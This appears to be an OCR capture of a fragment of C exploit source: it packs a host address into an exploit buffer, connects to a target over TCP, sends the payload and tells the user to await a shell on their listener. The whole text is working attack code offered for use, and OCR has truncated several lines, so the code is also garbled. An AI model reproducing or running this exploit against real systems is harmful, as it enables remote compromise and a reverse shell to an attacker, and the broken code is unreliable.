
        sploit[446]= (a_host) & 0xff;

        sploit[447]= (a_host >> 8) & 0xff;

        sploit[448]= (a_host >> 16) & 0xff;

        sploit[449]= (a_host >> 24) & 0xff;

        if ((s = socket(AF_INET, SOCK_STREAM, 0)) == -1
                perror("socket");

                exit(1);

        }

        if ((connect(s, (struct sockaddr *) &sin, sizeo
                perror("connect");

                exit(1);

        }

		else

			printf("\nConnected.\n");

		if(send(s,sploit,strlen(sploit),0) == -1) {

			printf("Error Sending Exploit.\n");

			return(-1);

		}

		else

	     	printf("sent... \nyou may need to send a carriage on your listener if the shell doesn't appear.\nhave fun!\n");

        sleep (1);

        close (s);
